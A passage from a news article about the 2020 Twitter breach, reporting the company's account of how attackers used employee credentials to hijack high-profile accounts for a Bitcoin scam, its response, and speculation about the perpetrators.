“This knowledge then enabled them to target additional employees who did have access to our account-support tools,” the company said. “Using the credentials of employees with access to these tools, the attackers targeted 130 Twitter accounts, ultimately tweeting from 45, accessing the [direct messages (DM)] inbox of 36, and downloading the Twitter Data of seven.”
An elected official in the Netherlands was one of those whose DMs (direct messages) were leaked; however, attackers did not access data for any of the former U.S. elected officials whose accounts were breached, the company said.
Once it was aware of the attack, Twitter immediately locked down thousands of verified accounts belonging to elite Twitter users and high-profile companies to try to prevent hackers from perpetrating the scam. The attack involved sending tweets from each of the hijacked accounts to promote a bogus Bitcoin deal, which promised to double the value of Bitcoin currency sent to one specific wallet.
Twitter acknowledged Thursday that there has been “concern following this incident around our tools and levels of employee access,” and said that it’s taking steps and updating its account tools to make them more “sophisticated” to prevent such a breach in the future.
Those steps include significantly limiting access to internal tools and systems to ensure ongoing account security while the company completes its investigation. This unfortunately will result in some disruption of user account service, including limiting access to the Twitter Data download feature and other processes, Twitter acknowledged.
“We will be slower to respond to account support needs, reported tweets and applications to our developer platform,” the company said in the update. “We’re sorry for any delays this causes, but we believe it’s a necessary precaution as we make durable changes to our processes and tooling as a result of this incident.”
The company continues to investigate the attack and work with “appropriate authorities” to identify and those responsible. In the meantime, there continues to be widespread speculation and reported evidence about who may be behind the hack, but no solid conclusions.
Some of the strongest evidence about the potential perpetrators was published in a number of reports pointing to the sale of Twitter account access by hackers obsessed with so-called “OG handles,” which are short-character profile names that confer a measure of status and wealth in certain online communities.
Another plausible theory also emerged around screenshots of Twitter’s internal tools that appeared on underground forums ahead of the attacks due to a bribe of a lone rogue Twitter employee, but Twitter later refuted this claim.
The FBI is said to be taking the lead in the investigation due to the massive privacy, legislative and business ramifications of the incident.